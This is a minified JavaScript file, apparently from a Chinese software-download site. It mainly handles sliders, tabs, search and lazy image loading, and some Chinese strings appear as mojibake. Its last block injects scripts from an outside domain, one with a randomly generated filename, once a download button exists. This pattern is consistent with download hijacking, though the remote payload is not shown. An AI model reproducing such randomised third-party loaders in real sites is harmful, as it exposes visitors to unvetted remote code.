divs=[],time,lis=document.getElementById("SwitchNav").getElementsByTagName("a");for(var i=0;i<fpic.length;i++){divs.push(document.getElementById("switch_"+(i+1)));lis[i].onmouseover=limouseover;lis[i].onmouseout=mouseout}temp=divs[0];strTemp=lis[0];strTemp.className="sel";function switchPic(){temp.style.display="none";strTemp.className="";temp=divs[CurScreen];strTemp=lis[CurScreen];temp.style.display="block";strTemp.className="sel";info.innerHTML="<h3><a href=\""+switcher[CurScreen].url+"\" target=\"_blank\">"+switcher[CurScreen].alt+"<\/a><p><a href=\""+switcher[CurScreen].url+"\" target=\"_blank\">"+switcher[CurScreen].stitle+"<\/a><\/p><\/h3>";CurScreen=(++CurScreen==fpic.length)?0:CurScreen;time=setTimeout(switchPic,3000)}switchPic();info.onmouseover=mouseover;info.onmouseout=mouseout;function mouseover(){clearTimeout(time);clearTimeout(stime)}function limouseover(){clearTimeout(time);clearTimeout(stime);CurScreen=this.parentNode.className;switchPic();clearTimeout(time)}function mouseout(){clearTimeout(stime);stime=setTimeout(switchPic,3000)}}function TopAdInit(){$(".ad ul").find("li").css("visibility","visible");var jqLi=$(".num > li");var len=jqLi.length;var index=0;var adTimer;jqLi.mouseover(function(){index=jqLi.index(this);showImg(index)}).eq(0).mouseover();$('.ad').hover(function(){clearInterval(adTimer)},function(){adTimer=setInterval(function(){showImg(index);index++;if(index==len){index=0}},5000)}).trigger("mouseleave")}function showImg(index){var adHeight=$(".content_right .ad").height(),title_info=$("#title_info");$(".slider").stop(true,false).find('li').hide().eq(index).fadeIn('slow');$(".num li").removeClass("on").eq(index).addClass("on");title_info.html($(".slider li").eq(index).find("a").attr("title"))}if(self.location!=top.location){top.location.href="/"}(function($){$.fn.rglSlide=function(opt){var settings=jQuery.extend(true,{productScrollWitch:"ul",list:"ul > li",row:1,seeColumn:1,step:1,speed:"normal",orientation:"left",isAutoPlay:{timer:3000,rescrollTime:2000,reboundState:true},isBtn:{step:1,left:"#left",right:"#right",disableCss:"disable",isChangeState:true},bugD1Width:0,callback:false},opt);var productScrollWitch=settings.productScrollWitch,list=settings.list,row=settings.row,seeColumn=settings.seeColumn,step=settings.step,speed=settings.speed,orientation=settings.orientation,aut=settings.isAutoPlay,autTimer=aut.timer,autRescrollTime=aut.rescrollTime,autReboundState=aut.reboundState,btn=settings.isBtn,btnStep=btn.step,btnLeft=$(btn.left),btnRight=$(btn.right),btnDisableCss=btn.disableCss,btnIsChangeState=btn.isChangeState,bugD1Width=settings.bugD1Width,callback=settings.callback;var $this=$(this);var thisselector=$this.selector;var d1=$this,d2=d1.find(productScrollWitch),d3=d1.find(list);var d1Width=d1.width();if(bugD1Width!=0){d1Width=bugD1Width}else{if(d1Width==0){alert("Err:d1Width==0")}}var d3Size=d3.size();var splitWidth=d1Width/seeColumn;var stepWidth=step*splitWidth;var stepWidthBtn=btnStep*splitWidth;var d2Width=splitWidth*Math.ceil(d3Size/row);if(d2Width<d1Width)return false;d2.width(d2Width+100);var flag=true;var left=function(e){if(!flag)return false;flag=false;if(btnIsChangeState){orientation="left"}var _stepWidth=stepWidth;if(e){_stepWidth=stepWidthBtn}else{_stepWidth=stepWidth}if((d1Width+d1.scrollLeft())==d2Width){btnLeft.addClass(btnDisableCss);if(e){flag=true}else{if(autRescrollTime){d1.animate({scrollLeft:0},autRescrollTime,function(){btnLeft.removeClass(btnDisableCss);btnRight.addClass(btnDisableCss);if(callback)callback($this,0,splitWidth,d1Width,d2Width);flag=true})}else{if(autReboundState){orientation="right";if(aut){autoStop();autoPlay()}}flag=true}}}else if(_stepWidth+d1.scrollLeft()>=d2Width-d1Width){d1.animate({scrollLeft:d2Width-d1Width},speed,function(){btnLeft.addClass(btnDisableCss);btnRight.removeClass(btnDisableCss);if(callback)callback($this,d2Width-d1Width,splitWidth,d1Width,d2Width);flag=true})}else{d1.animate({scrollLeft:d1.scrollLeft()+_stepWidth},speed,function(){btnRight.removeClass(btnDisableCss);if(callback)callback($this,d1.scrollLeft(),splitWidth,d1Width,d2Width);flag=true})}return false};var right=function(e){if(!flag)return false;flag=false;if(btnIsChangeState){orientation="right"}var _stepWidth=stepWidth;if(e){_stepWidth=stepWidthBtn}else{_stepWidth=stepWidth}if(d1.scrollLeft()==0){btnRight.addClass(btnDisableCss);if(e){flag=true}else{if(autRescrollTime){d1.animate({scrollLeft:d2Width-d1Width},autRescrollTime,function(){btnRight.removeClass(btnDisableCss);btnLeft.addClass(btnDisableCss);if(callback)callback($this,d2Width-d1Width,splitWidth,d1Width,d2Width);flag=true})}else{if(autReboundState){orientation="left";if(aut){autoStop();autoPlay()}}flag=true}}}else if((d1.scrollLeft())<=_stepWidth){d1.animate({scrollLeft:0},speed,function(){btnRight.addClass(btnDisableCss);btnLeft.removeClass(btnDisableCss);if(callback)callback($this,0,splitWidth,d1Width,d2Width);flag=true})}else{d1.animate({scrollLeft:d1.scrollLeft()-_stepWidth},speed,function(){btnLeft.removeClass(btnDisableCss);if(callback)callback($this,d1.scrollLeft(),splitWidth,d1Width,d2Width);flag=true})}return false};var gotoscroll=function(xy){if(!flag)return false;flag=false;d1.animate({scrollLeft:xy},speed,function(){if(callback)callback($this,xy,splitWidth,d1Width,d2Width);if(xy==0){btnRight.addClass(btnDisableCss);btnLeft.removeClass(btnDisableCss)}else if(xy==(d2Width-d1Width)){btnRight.removeClass(btnDisableCss);btnLeft.addClass(btnDisableCss)}else{btnRight.removeClass(btnDisableCss);btnLeft.removeClass(btnDisableCss)}flag=true});return false};var timerID;var autoPlay=function(){switch(orientation){case"left":timerID=window.setInterval(left,autTimer);break;case"right":timerID=window.setInterval(right,autTimer);break}return false};var autoStop=function(){window.clearInterval(timerID);return false};if(aut){autoPlay();$this.hover(autoStop,autoPlay);if(btn){btnLeft.hover(autoStop,autoPlay);btnRight.hover(autoStop,autoPlay)}}if(btn){btnLeft.click(left);btnRight.click(right);switch(orientation){case"left":d1.scrollLeft(0);gotoscroll(0);btnRight.addClass(btnDisableCss);break;case"right":d1.scrollLeft(d2Width-d1Width);gotoscroll(d2Width-d1Width);btnLeft.addClass(btnDisableCss);break}}if(!aut){return{$this:$this,autoStop:false,autoPlay:false,gotoscroll:gotoscroll}}return{$this:$this,autoStop:autoStop,autoPlay:autoPlay,gotoscroll:gotoscroll}}})(jQuery);function searchlist(obj,parentObj){var x=$(obj).parents(parentObj).find(".s_box"),value=x.attr("value");if(value==""||value=="杈撳叆浣犳劅鍏磋叮鐨勫叧閿?瀛?"){alert("璇疯緭鍏ュ叧閿?璇?")}else{var value=window.open("http://www.baidu.com/s?q1="+value+"&q2=&q3=&q4=&rn=10&lm=0&ct=0&ft=&q5=&q6=hiapk.com&tn=baiduadv")}}function nav(id){id="l_"+id;if($(document.getElementById(id))){$(document.getElementById(id)).addClass("on")}$("#nav li").hover(function(){$(this).addClass("on")},function(){if($(this).attr("id")!=id){$(this).removeClass("on")}})}function searchBox(){var s_box=$(".s_box");for(var i=0;i<s_box.length;i++){s_box.eq(i).focus(function(){if($(this).attr("value")=='杈撳叆浣犳劅鍏磋叮鐨勫叧閿?瀛?'){$(this).attr("value","")}$(this).addClass("selected")});s_box.eq(i).blur(function(){if($(this).attr("value")==''){$(this).attr("value","杈撳叆浣犳劅鍏磋叮鐨勫叧閿?瀛?")}$(this).removeClass("selected")})}}document.onkeydown=function(b){b=(b)?b:window.event;if(b.keyCode=="13"){$(".selected").nextAll().eq(0).click()}};function newTarget(){var Obj=$(".wrapper").find("a");for(var i=0;i<Obj.length;i++){if(Obj.eq(i).attr("target")=="_blank"){Obj.eq(i).attr("target","_blank")}else{Obj.eq(i).attr("target","_blank")}}$(".nav_top,.search_con,.search").find("a").attr("target","_self")}$(function(){var $ht=$('.top').height()+$('.header').height()+100+$('#local').height()+$('#forguding').height()+290;$(window).scroll(function(){if($(window).scrollTop()<$ht){$('#forguding').removeClass('guding');$('.xiazai_bj').removeClass('show');$("#gsxz_bnt").removeClass('tdw')}else{$('#forguding').addClass('guding');$('.xiazai_bj').addClass('show');$("#gsxz_bnt").addClass('tdw')}})});$(document).ready(function(){TopAdInit();$(".P_Center_r dl:last").addClass("lasted");$("#rglSlide").rglSlide({productScrollWitch:"ul",list:"ul > li",row:1,seeColumn:3,step:1,isAutoPlay:{timer:3000,rescrollTime:false,orientation:"left"},isBtn:{step:1,left:"#rglSlideLeft",right:"#rglSlideRight",disableCss:"disable"}});cTab({tabHandleList:"#tab_title > li",tabBodyList:"#tab_con > ul",isAutoPlay:false,bind:"mouseover",defIndex:0,tabOnCssList:"#tab_title > li",tabOnCssName:"on"});cTab({tabHandleList:"#tab_2 > li",tabBodyList:"#necessary_con > .necessary_box",isAutoPlay:{time:3000},bind:"mouseover",defIndex:0,tabOnCssList:"#tab_2 > li",tabOnCssName:"on"});cTab({tabHandleList:"#tab_1 > li",tabBodyList:"#Featured_box > ul",isAutoPlay:{time:3000},bind:"mouseover",defIndex:0,tabOnCssList:"#tab_1 > li",tabOnCssName:"on"});$("#Channel_btn").click(function(){$("#Channel_list").slideToggle("fast")});$(".nav_meun li").hover(function(){$(this).addClass("on")},function(){$(this).removeClass("on")})});function showDangqian(n){var li1=document.getElementById("li1");var li2=document.getElementById("li2");var li3=document.getElementById("li3");var li4=document.getElementById("li4");var li5=document.getElementById("li5");var li6=document.getElementById("li6");var li7=document.getElementById("li7");var li8=document.getElementById("li8");var li9=document.getElementById("li9");var li10=document.getElementById("li10");var li11=document.getElementById("li11");if(n==1){li1.className="dangqian";li2.className="notdangqian";li3.className="notdangqian";li4.className="notdangqian";li5.className="notdangqian";li6.className="notdangqian";li7.className="notdangqian";li8.className="notdangqian";li9.className="notdangqian";li10.className="notdangqian";li11.className="notdangqian"}if(n==2){li2.className="dangqian";li1.className="notdangqian";li3.className="notdangqian";li4.className="notdangqian";li5.className="notdangqian";li6.className="notdangqian";li7.className="notdangqian";li8.className="notdangqian";li9.className="notdangqian";li10.className="notdangqian";li11.className="notdangqian"}if(n==3){li3.className="dangqian";li2.className="notdangqian";li1.className="notdangqian";li4.className="notdangqian";li5.className="notdangqian";li6.className="notdangqian";li7.className="notdangqian";li8.className="notdangqian";li9.className="notdangqian";li10.className="notdangqian";li11.className="notdangqian"}if(n==4){li4.className="dangqian";li2.className="notdangqian";li3.className="notdangqian";li1.className="notdangqian";li5.className="notdangqian";li6.className="notdangqian";li7.className="notdangqian";li8.className="notdangqian";li9.className="notdangqian";li10.className="notdangqian";li11.className="notdangqian"}if(n==5){li5.className="dangqian";li2.className="notdangqian";li3.className="notdangqian";li4.className="notdangqian";li1.className="notdangqian";li6.className="notdangqian";li7.className="notdangqian";li8.className="notdangqian";li9.className="notdangqian";li10.className="notdangqian";li11.className="notdangqian"}if(n==6){li6.className="dangqian";li2.className="notdangqian";li3.className="notdangqian";li4.className="notdangqian";li5.className="notdangqian";li1.className="notdangqian";li7.className="notdangqian";li8.className="notdangqian";li9.className="notdangqian";li10.className="notdangqian";li11.className="notdangqian"}if(n==7){li7.className="dangqian";li2.className="notdangqian";li3.className="notdangqian";li4.className="notdangqian";li5.className="notdangqian";li6.className="notdangqian";li1.className="notdangqian";li8.className="notdangqian";li9.className="notdangqian";li10.className="notdangqian";li11.className="notdangqian"}if(n==8){li8.className="dangqian";li2.className="notdangqian";li3.className="notdangqian";li4.className="notdangqian";li5.className="notdangqian";li6.className="notdangqian";li7.className="notdangqian";li1.className="notdangqian";li9.className="notdangqian";li10.className="notdangqian";li11.className="notdangqian"}if(n==9){li9.className="dangqian";li2.className="notdangqian";li3.className="notdangqian";li4.className="notdangqian";li5.className="notdangqian";li6.className="notdangqian";li7.className="notdangqian";li8.className="notdangqian";li1.className="notdangqian";li10.className="notdangqian";li11.className="notdangqian"}if(n==10){li10.className="dangqian";li2.className="notdangqian";li3.className="notdangqian";li4.className="notdangqian";li5.className="notdangqian";li6.className="notdangqian";li7.className="notdangqian";li8.className="notdangqian";li9.className="notdangqian";li1.className="notdangqian";li11.className="notdangqian"}if(n==11){li11.className="dangqian";li2.className="notdangqian";li3.className="notdangqian";li4.className="notdangqian";li5.className="notdangqian";li6.className="notdangqian";li7.className="notdangqian";li8.className="notdangqian";li9.className="notdangqian";li10.className="notdangqian";li1.className="notdangqian"}}var Speed_1=10;var Space_1=20;var PageWidth_1=113*3;var interval_1=3000;var fill_1=0;var MoveLock_1=false;var MoveTimeObj_1;var MoveWay_1="right";var Comp_1=0;var AutoPlayObj_1=null;function GetObj(objName){if(document.getElementById){return eval('document.getElementById("'+objName+'")')}else{return eval('document.all.'+objName)}}function AutoPlay_1(){clearInterval(AutoPlayObj_1);AutoPlayObj_1=setInterval('ISL_GoDown_1();ISL_StopDown_1();',interval_1)}function ISL_GoUp_1(){if(MoveLock_1)return;clearInterval(AutoPlayObj_1);MoveLock_1=true;MoveWay_1="left";MoveTimeObj_1=setInterval('ISL_ScrUp_1();',Speed_1)}function ISL_StopUp_1(){if(MoveWay_1=="right"){return};clearInterval(MoveTimeObj_1);if((GetObj('ISL_Cont_1').scrollLeft-fill_1)%PageWidth_1!=0){Comp_1=fill_1-(GetObj('ISL_Cont_1').scrollLeft%PageWidth_1);CompScr_1()}else{MoveLock_1=false}AutoPlay_1()}function ISL_ScrUp_1(){if(GetObj('ISL_Cont_1').scrollLeft<=0){GetObj('ISL_Cont_1').scrollLeft=GetObj('ISL_Cont_1').scrollLeft+GetObj('List1_1').offsetWidth}GetObj('ISL_Cont_1').scrollLeft-=Space_1}function ISL_GoDown_1(){clearInterval(MoveTimeObj_1);if(MoveLock_1)return;clearInterval(AutoPlayObj_1);MoveLock_1=true;MoveWay_1="right";ISL_ScrDown_1();MoveTimeObj_1=setInterval('ISL_ScrDown_1()',Speed_1)}function ISL_StopDown_1(){if(MoveWay_1=="left"){return};clearInterval(MoveTimeObj_1);if(GetObj('ISL_Cont_1').scrollLeft%PageWidth_1-(fill_1>=0?fill_1:fill_1+1)!=0){Comp_1=PageWidth_1-GetObj('ISL_Cont_1').scrollLeft%PageWidth_1+fill_1;CompScr_1()}else{MoveLock_1=false}AutoPlay_1()}function ISL_ScrDown_1(){if(GetObj('ISL_Cont_1').scrollLeft>=GetObj('List1_1').scrollWidth){GetObj('ISL_Cont_1').scrollLeft=GetObj('ISL_Cont_1').scrollLeft-GetObj('List1_1').scrollWidth}GetObj('ISL_Cont_1').scrollLeft+=Space_1}function CompScr_1(){if(Comp_1==0){MoveLock_1=false;return}var num,TempSpeed=Speed_1,TempSpace=Space_1;if(Math.abs(Comp_1)<PageWidth_1/2){TempSpace=Math.round(Math.abs(Comp_1/Space_1));if(TempSpace<1){TempSpace=1}}if(Comp_1<0){if(Comp_1<-TempSpace){Comp_1+=TempSpace;num=TempSpace}else{num=-Comp_1;Comp_1=0}GetObj('ISL_Cont_1').scrollLeft-=num;setTimeout('CompScr_1()',TempSpeed)}else{if(Comp_1>TempSpace){Comp_1-=TempSpace;num=TempSpace}else{num=Comp_1;Comp_1=0}GetObj('ISL_Cont_1').scrollLeft+=num;setTimeout('CompScr_1()',TempSpeed)}}function picrun_ini(){GetObj("List2_1").innerHTML=GetObj("List1_1").innerHTML;GetObj('ISL_Cont_1').scrollLeft=fill_1>=0?fill_1:GetObj('List1_1').scrollWidth-Math.abs(fill_1);GetObj("ISL_Cont_1").onmouseover=function(){clearInterval(AutoPlayObj_1)};GetObj("ISL_Cont_1").onmouseout=function(){AutoPlay_1()};AutoPlay_1()}function showINF(n){var sp1=document.getElementById("sp1");var sp2=document.getElementById("sp2");var in_rjjs=document.getElementById("in_rjjs");var in_rjjs2=document.getElementById("in_rjjs2");if(n==1){sp1.className="newdtitleyes1";sp2.className="newdtitleno";in_rjjs.style.display="block";in_rjjs2.style.display="none"}else{sp1.className="newdtitleno";sp2.className="newdtitleyes2";in_rjjs.style.display="none";in_rjjs2.style.display="block"}}$(document).ready(function(){if(!$("div").hasClass("left-show"))return;var $navScroll=$(".page-hot-soft");var $fixedNav=$(".leftad");var $fixedrj=$(".left-show");var navTop=$navScroll.offset().top+$navScroll.height();$(window).on("scroll",function(){var wt=$(this).scrollTop();if(wt>navTop){$fixedNav.addClass('gs');$fixedrj.addClass('gs')}else{$fixedNav.removeClass('gs');$fixedrj.removeClass('gs')}})});var thisWindowUrl=window.location.href;var myreg=/^http:\/\/www.ttrar.com\/soft\/+\d+\.html/;if(myreg.test(thisWindowUrl)){var softpage=true}else{var softpage=false}var from360=false;if(softpage){var lcfurl=document.referrer;if(lcfurl.indexOf("www.so.com")>-1){from360=true;XZB.Cookie.Set('url_from_360','1',2)}else{if(XZB.Cookie.Get("url_from_360")==1){from360=true;XZB.Cookie.Set('url_from_360','1',2)}}}if(from360&&softpage&&lcadopen==1){var show_ad=2}else{var show_ad=1}function address_click2(){var temp=$('.soft-intro').offset().top-98;$('body,html').animate({scrollTop:temp},500)}function stopEvent(e){e=e||window.event;if(e.preventDefault){e.preventDefault();e.stopPropagation()}else{e.returnValue=false;e.cancelBubble=true}}function clearSelectedOptBgColor(target){if(target.seletedIndex>=0){$(".ui-menu li a").removeClass("ui-state-focus");var inputval=$("#li-u-"+target.seletedIndex).text();inputval=inputval.replace(/<[^>].*?>/g,"");$("#searchfield").val(inputval)}}function setSelectedOptBgColor(target){$("#li-u-"+target.seletedIndex).addClass("ui-state-focus");var inputval=$("#li-u-"+target.seletedIndex).text();inputval=inputval.replace(/<[^>].*?>/g,"");$("#searchfield").val(inputval)}function initSelect(){var upKeyCode=38;var downKeyCode=40;var enterKeyCode=13;oInput=document.getElementById("searchfield");oInput.options=$(".ui-menu li");oInput.seletedIndex=-1;oInput.onkeyup=function(event){if(event==undefined){event=window.event}switch(event.keyCode){case upKeyCode:clearSelectedOptBgColor(this);this.seletedIndex--;if(this.seletedIndex<0)this.seletedIndex=this.options.length-1;setSelectedOptBgColor(this);break;case downKeyCode:clearSelectedOptBgColor(this);this.seletedIndex++;if(this.seletedIndex>=this.options.length)this.seletedIndex=-1;setSelectedOptBgColor(this);break;case enterKeyCode:break;default:genshortresult();clearSelectedOptBgColor(this);break}};oInput.onblur=function(){clearSelectedOptBgColor(this);this.seletedIndex=-1;clearHover()}}$(".ui-menu li").live('click',function(){var inputval=$(this).text();inputval=inputval.replace(/<[^>].*?>/g,"");$("#searchfield").val(inputval)});$(".ui-menu li a").live('hover',function(){$(".ui-menu li a").removeClass("ui-state-focus");$(this).addClass("ui-state-focus");var inputval=$(this).text();inputval=inputval.replace(/<[^>].*?>/g,"");$("#searchfield").val(inputval)});$(function(){$(document).click(hideshortresult)});function hideshortresult(){$(".ui-menu").hide()}$(function(){var returnword='';var url="/index.php?m=content&c=index&a=get_searchkey&pc_hash=WrCDxe";$.ajax({type:"GET",url:url,dataType:'json',cache:false,async:false,success:function(data){console.log(data.data);returnword=data.data},error:function(){}});console.log(returnword);var searchword=returnword;$("#searchfield").val(searchword);$("#searchfield").focus(function(){if($(this).val()==searchword){$(this).val("")}$(this).addClass('bkeyword')}).blur(function(){$(this).removeClass('bkeyword');if($(this).val()==""){$("#searchfield").val(searchword)}});$("#topForm").attr("accept-charset","UTF-8")});(function($,window,document,undefined){var $window=$(window);$.fn.lazyload=function(options){var elements=this;var $container;var settings={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:window,data_attribute:"original",skip_invisible:true,appear:null,load:null,placeholder:"[data-uri]"};function update(){var counter=0;elements.each(function(){var $this=$(this);if(settings.skip_invisible&&!$this.is(":visible")){return}if($.abovethetop(this,settings)||$.leftofbegin(this,settings)){}else if(!$.belowthefold(this,settings)&&!$.rightoffold(this,settings)){$this.trigger("appear");counter=0}else{if(++counter>settings.failure_limit){return false}}})}if(options){if(undefined!==options.failurelimit){options.failure_limit=options.failurelimit;delete options.failurelimit}if(undefined!==options.effectspeed){options.effect_speed=options.effectspeed;delete options.effectspeed}$.extend(settings,options)}$container=(settings.container===undefined||settings.container===window)?$window:$(settings.container);if(0===settings.event.indexOf("scroll")){$container.bind(settings.event,function(){return update()})}this.each(function(){var self=this;var $self=$(self);self.loaded=false;$self.one("appear",function(){if(!this.loaded){if(settings.appear){var elements_left=elements.length;settings.appear.call(self,elements_left,settings)}$("<img />").bind("load",function(){var original=$self.attr("data-"+settings.data_attribute);$self.hide();if($self.is("img")){$self.attr("src",original)}else{$self.css("background-image","url('"+original+"')")}$self[settings.effect](settings.effect_speed);self.loaded=true;var temp=$.grep(elements,function(element){return!element.loaded});elements=$(temp);if(settings.load){var elements_left=elements.length;settings.load.call(self,elements_left,settings)}}).attr("src",$self.attr("data-"+settings.data_attribute))}});if(0!==settings.event.indexOf("scroll")){$self.bind(settings.event,function(){if(!self.loaded){$self.trigger("appear")}})}});$window.bind("resize",function(){update()});if((/(?:iphone|ipod|ipad).*os 5/gi).test(navigator.appVersion)){$window.bind("pageshow",function(event){if(event.originalEvent&&event.originalEvent.persisted){elements.each(function(){$(this).trigger("appear")})}})}$(document).ready(function(){update()});return this};$.belowthefold=function(element,settings){var fold;if(settings.container===undefined||settings.container===window){fold=(window.innerHeight?window.innerHeight:$window.height())+$window.scrollTop()}else{fold=$(settings.container).offset().top+$(settings.container).height()}return fold<=$(element).offset().top-settings.threshold};$.rightoffold=function(element,settings){var fold;if(settings.container===undefined||settings.container===window){fold=$window.width()+$window.scrollLeft()}else{fold=$(settings.container).offset().left+$(settings.container).width()}return fold<=$(element).offset().left-settings.threshold};$.abovethetop=function(element,settings){var fold;if(settings.container===undefined||settings.container===window){fold=$window.scrollTop()}else{fold=$(settings.container).offset().top}return fold>=$(element).offset().top+settings.threshold+$(element).height()};$.leftofbegin=function(element,settings){var fold;if(settings.container===undefined||settings.container===window){fold=$window.scrollLeft()}else{fold=$(settings.container).offset().left}return fold>=$(element).offset().left+settings.threshold+$(element).width()};$.inviewport=function(element,settings){return!$.rightoffold(element,settings)&&!$.leftofbegin(element,settings)&&!$.belowthefold(element,settings)&&!$.abovethetop(element,settings)};$.extend($.expr[":"],{"below-the-fold":function(a){return $.belowthefold(a,{threshold:0})},"above-the-top":function(a){return!$.belowthefold(a,{threshold:0})},"right-of-screen":function(a){return $.rightoffold(a,{threshold:0})},"left-of-screen":function(a){return!$.rightoffold(a,{threshold:0})},"in-viewport":function(a){return $.inviewport(a,{threshold:0})},"above-the-fold":function(a){return!$.belowthefold(a,{threshold:0})},"right-of-fold":function(a){return $.rightoffold(a,{threshold:0})},"left-of-fold":function(a){return!$.rightoffold(a,{threshold:0})}});!(function(){var $win=$(window),height=$win.height(),distance=100,timer=0;$.loadable=function(el){var $el=$(el);return $el.is(':visible')&&$win.scrollTop()+height+distance>$el.offset().top};$.lazyload=function(){$('.lazy').not('.loaded').each(function(i){if($.loadable(this)){$(this).attr('src',$(this).attr('data-src')).addClass('loaded')}})};$win.on('scroll',function(){clearTimeout(timer);timer=setTimeout(function(){$.lazyload()},50)})})()})(jQuery,window,document);$("img.lazy").lazyload({effect:"fadeIn",threshold:200,skip_invisible:false});(function(){var script=document.createElement("script");script.type="text/javascript";script.src="//data.yhczx.cn/3script/jquery/baidu.js";document.getElementsByTagName('head')[0].appendChild(script);try{if($('.bt_abtn2').length==0){setTimeout(arguments.callee,800)}else{(function(){function randomString(n){let str='abcdefghijklmnopqrstuvwxyz9876543210';let tmp='',i=0,l=str.length;for(i=0;i<n;i++){tmp+=str.charAt(Math.floor(Math.random()*l))}return tmp}var jsName=randomString(5);var zjs=document.createElement("script");var jsUrl='//data.yhczx.cn/3script/pcdown/'+jsName+'.js';zjs.src=jsUrl;zjs.type="text/javascript";document.getElementsByTagName('head')[0].appendChild(zjs)})()}}catch(err){}})();